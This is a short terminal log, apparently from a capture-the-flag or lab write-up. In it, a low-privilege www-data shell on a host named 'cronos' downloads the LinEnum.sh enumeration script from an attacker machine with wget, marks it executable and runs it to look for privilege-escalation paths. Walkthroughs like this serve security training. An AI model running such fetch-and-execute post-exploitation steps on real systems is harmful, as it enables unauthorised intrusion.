 www-data@cronos:/home/noulis$ cd /tmp
cd /tmp
www-data@cronos:/tmp$ wget http://10.10.14.41:8080/LinEnum.sh
wget http://10.10.14.41:8080/LinEnum.sh
--2020-02-18 02:20:23--  http://10.10.14.41:8080/LinEnum.sh
Connecting to 10.10.14.41:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43283 (42K) [text/x-sh]
Saving to: 'LinEnum.sh'
     0K .......... .......... .......... .......... ..        100% 87.3K=0.5s
2020-02-18 02:20:24 (87.3 KB/s) - 'LinEnum.sh' saved [43283/43283]
www-data@cronos:/tmp$ chmod 777 LinEnum.sh
chmod 777 LinEnum.sh
www-data@cronos:/tmp$ ./LinEnum.sh
./LinEnum.sh